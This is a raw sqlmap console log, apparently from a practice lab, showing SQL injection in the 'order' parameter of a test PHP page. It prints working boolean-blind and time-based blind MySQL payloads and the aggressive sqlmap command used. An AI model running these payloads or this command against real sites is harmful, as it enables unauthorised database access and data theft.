 [23:28:40] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[23:28:40] [INFO] checking if the injection point on GET parameter 'order' is a false positive
GET parameter 'order' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 286 HTTP(s) requests:
---
Parameter: order (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: order=name`=`name` AND 5489=(SELECT (CASE WHEN (5489=5489) THEN 5489 ELSE (SELECT 8041 UNION SELECT 1858) E
ND))-- -
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: order=name`=`name` AND (SELECT 2019 FROM (SELECT(SLEEP(5)))oOkI) AND `name`=`name
---
[23:28:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.12
[23:28:40] [INFO] fetched data logged to text files under 'E:\Tool\tool\SQLmap\output\192.168.100.155'
[*] ending @ 23:28:40 /2024-05-01/
E:\Tool\tool\SQLmap\sqlmap-master>python sqlmap.py -u "http://192.168.100.155/sqli/example8.php?order=name" --output-dir
="E:\Tool\tool\SQLmap\output" --random-agent --dbms=mysql --batch --level 4 --risk 3